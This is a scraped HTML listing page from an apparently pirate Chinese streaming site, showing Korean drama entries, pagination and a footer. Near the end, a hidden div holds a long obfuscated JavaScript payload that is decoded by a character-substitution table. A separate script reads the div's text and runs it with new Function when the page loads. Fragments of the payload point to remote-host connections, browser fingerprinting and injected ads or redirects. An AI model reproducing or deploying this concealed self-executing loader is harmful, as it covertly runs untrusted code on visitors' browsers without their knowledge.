data-original="https://img.wolongimg2.com:65/upload/vod/20220102-1/4da5f939e160a69c16987ab1ea4cce0d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/151393.html" title="花都情缘">花都情缘</a></p><p class="vodlist_sub">尹素素（李沇熹 饰）不顾父母的反对，和在大学时期结识了前辈男友私奔到了欧洲，遗憾的是，</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/291199.html" title="月亮在江边流淌" data-original="https://imgwolong.com/upload/vod/20251107-1/9b6595827cb3cd9490dac11edaa17642.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291199.html" title="月亮在江边流淌">月亮在江边流淌</a></p><p class="vodlist_sub">该剧是《秘密花园》的史剧版，2025年播出。</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/291535.html" title="雷云暴雨" data-original="https://imgwolong.com/upload/vod/20251128-1/29eeccefcb0ce19950daf5b5a4f9bf49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291535.html" title="雷云暴雨">雷云暴雨</a></p><p class="vodlist_sub">改编自同名小说。</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/291244.html" title="因为没有来生" data-original="https://imgwolong.com/upload/vod/20251110-1/9c9d529a3aec5d0394a00d21ab9e00e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291244.html" title="因为没有来生">因为没有来生</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;金喜善,韩惠轸,陈瑞妍,尹博,许俊硕,张仁燮</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/291348.html" title="UDT：我们小区特工队" data-original="https://imgwolong.com/upload/vod/20251118-1/764a6ad39c906a03726977ab141028c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291348.html" title="UDT：我们小区特工队">UDT：我们小区特工队</a></p><p class="vodlist_sub">讲述了不是为了保卫国家，更不关心地球和平，只为了家人和小区而团结在一起的预备役特工队的</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/291906.html" title="大学战争3" data-original="https://imgwolong.com/upload/vod/20251214-1/007ce054e9f1ca53778c2604f874847d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291906.html" title="大学战争3">大学战争3</a></p><p class="vodlist_sub">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIST、</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/288181.html" title="吞噬太阳的女子" data-original="https://imgwolong.com/upload/vod/20250610-1/55b457a8e1ae737f22c9608c0986ed11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288181.html" title="吞噬太阳的女子">吞噬太阳的女子</a></p><p class="vodlist_sub">该剧讲述在被害者武装成加害者的世上，一个单亲妈妈，以女儿之名，和财阀家对峙，展开一场凄</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/291796.html" title="第一页" data-original="https://imgwolong.com/upload/vod/20251210-1/797ee9878c1fe7d31dc25be6f5f53fda.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291796.html" title="第一页">第一页</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/list/433-1.html" class="btns_disad">第一页</a></li><li><a href="/list/433-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/list/433-1.html">1</a></li><li class="hidden_xs"><a href="/list/433-2.html">2</a></li><li class="hidden_xs"><a href="/list/433-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/list/433-63.html">63</a></li><li><a href="/list/433-2.html">下一页</a></li><li class="hidden_mb"><a href="/list/433-63.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 63页</div></div></div></div><script type="text/javascript">$('.mac_total').html('2247');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sinogiken.com/" title="飘花电影网">飘花电影网</a>提供免费高清电视剧全集、综艺、动漫、热门电影大全在线观看</p><p>Copyright © 2023 sinogiken.com All Rights Reserved</p><p>陕ICP备32700083号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/41.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/42.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sinogiken.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sinogiken.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CL8X27R46Q\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-CL8X27R46Q\');");
document.writeln("</script>");